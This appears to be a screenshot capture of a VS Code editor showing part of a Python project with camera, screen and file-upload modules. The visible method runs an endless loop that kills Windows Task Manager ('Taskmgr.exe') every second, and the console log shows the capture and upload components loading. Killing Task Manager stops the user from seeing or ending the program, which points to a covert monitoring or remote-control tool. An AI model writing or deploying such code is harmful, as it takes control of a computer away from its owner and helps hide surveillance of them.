 FKvrs
main.py
lsm.py
lcm.py
camera_manager.py
screen_manager.py
bin > classes > main.py > listener > task_manager_monitor
3 class listener(object):
37 @staticmethod
38 def task_manager_monitor():
39 """
40 监控任务管理器
41 """
42 logR.record("Main 唤醒黑名单进程监控线程...")
43 while True:
44 for proc in psutil.process_iter(['pid', 'name']):
45 if proc.info['name'] == 'Taskmgr.exe':
46 proc.kill()
47 logR.record(f"Main 检测到黑名单线程 {proc.info['name']} 并已关闭")
48 time.sleep(1)  # 每秒检查一次
49 logR.record("Main 任务管理器监控线程已退出！")
3
问题 输出 调试控制台 终端 端口
Code
[11:51:53] > ScreenManager 开始加载...
[11:51:53] > ScreenManager 加载完成！用时：0.35s
[11:51:53] > FileUploader 开始加载...
[11:51:54] > FileUploader 加载完成！用时：0.67s
[11:51:54] > CameraManager 开始加载...
[11:51:54] > CameraManager 加载完成！用时：0.08s
1
1
main*+ 0 0 0 Live Share 25:00 (ready) MarsCode AI 行 42，列 43 {} Python 3.8.6 50 分钟